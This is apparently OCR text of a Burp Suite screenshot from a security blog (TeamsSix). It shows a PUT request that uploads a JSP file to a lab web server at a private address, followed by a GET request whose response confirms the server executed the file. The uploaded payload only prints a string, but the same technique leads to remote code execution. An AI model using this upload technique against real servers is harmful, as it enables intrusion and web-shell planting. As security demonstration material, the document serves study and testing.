 请求
Pretty 原始 十六进制 \n
1 PUT /teamssix.jsp/ HTTP/1.1
2 Host: 172.16.214.20:8080
3 DNT: 1
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, l
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Length: 26
11
12 <%out.print("TeamsSix");%>
响应
Pretty 原始 十六进制 Render \n
1 HTTP/1.1 201
2 Content-Length: 0
3 Date: Wed, 15 Dec 2021 07:19:29 GMT
4 Connection: close
5
6
请求
Pretty 原始 十六进制 \n
1 GET /teamssix.jsp HTTP/1.1
2 Host: 172.16.214.20:8080
3 DNT: 1
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/95.0.4638.54 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
响应
Pretty 原始 十六进制 Render \n
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=128419889D17F6
3 Content-Type: text/html;charset=ISO-88
4 Content-Length: 8
5 Date: Wed, 15 Dec 2021 07:19:35 GMT
6 Connection: close
7
8 TeamsSix
公众号：TeamsSix
teamssix.com